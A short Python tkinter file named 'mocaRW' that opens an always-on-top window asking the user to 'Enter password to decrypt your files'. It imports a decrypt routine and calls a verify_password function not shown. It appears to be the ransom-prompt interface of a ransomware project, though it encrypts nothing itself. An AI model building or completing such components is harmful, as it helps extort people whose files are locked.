 1 import tkinter as tk
2 from tkinter import ttk
3 from tkinter.messagebox import showinfo
4 #-----------------------------------------------------------------
5 from decrypt import decrypt
6
7 def start_window():
8
9     global root
10     root = tk.Tk()
11
12     root.title('mocaRW')
13     root.geometry('500x300+50+50')
14     root.resizable(False, False)
15     root.attributes('-topmost', 1)
16
17     ttk.Label(root, text='Enter password to decrypt your files', font=('Arial', 18)).pack(ipady= 25)
18
19     global password
20     password = tk.StringVar()
21     ttk.Entry(root, textvariable=password, show='*').pack(fill='x', padx=40)
22     ttk.Button(root, text='Submit',command=verify_password).pack(fill='x', padx= 100, pady=30)
23
24     root.mainloop()